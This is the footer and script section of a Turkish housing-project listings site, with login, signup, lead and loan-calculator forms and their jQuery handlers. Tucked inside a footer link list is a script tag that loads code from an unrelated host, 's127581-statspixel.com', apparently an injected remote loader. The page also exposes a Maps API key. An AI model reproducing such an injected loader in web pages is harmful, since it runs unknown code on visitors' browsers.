                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3956'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 331500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
